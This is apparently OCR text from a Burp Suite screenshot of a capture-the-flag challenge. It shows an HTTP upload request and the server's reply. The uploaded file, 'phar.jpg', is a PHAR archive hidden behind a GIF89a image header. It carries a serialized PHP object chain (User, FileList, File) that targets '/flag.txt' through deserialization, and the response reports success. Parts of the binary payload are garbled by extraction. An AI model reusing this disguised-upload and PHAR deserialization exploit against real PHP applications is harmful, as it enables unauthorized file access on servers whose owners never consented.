 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81
3 Content-Length: 489
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryleHEL8Utdc4vG0rp
8 Origin: http://1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81
9 Referer: http://1d8709fe-1261-4876-9221-b74f55fec338.node4.buuoj.cn:81/123.png
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
2 Cookie: PHPSESSID=149fb339b34fb1de63f5e2136c8e62de
3 Connection: close
4
5 ------WebKitFormBoundaryleHEL8Utdc4vG0rp
6 Content-Disposition: form-data; name="file"; filename="phar.jpg"
7 Content-Type: image/jpeg
8
9 GIF89a<?php __HALT_COMPILER(); ?>
0 ì¶O:4:"User":1:{s:2:"db";O:8:"FileList":3:{s:15:"FileListfiles";a:1:{i:0;O:4:"File":1:{s:8:"filena
me";s:9:"/flag.txt";}}s:17:"FileListresults";a:0:{}s:15:"FileListfuncs";a:0:{}}}test.txtì¦¾b~Ø¶tes
t□Z}¤éé□-jÎC□Ú½ãÄ□òGBMB
1 ------WebKitFormBoundaryleHEL8Utdc4vG0rp--
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 01 Jul 2022 07:51:14 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}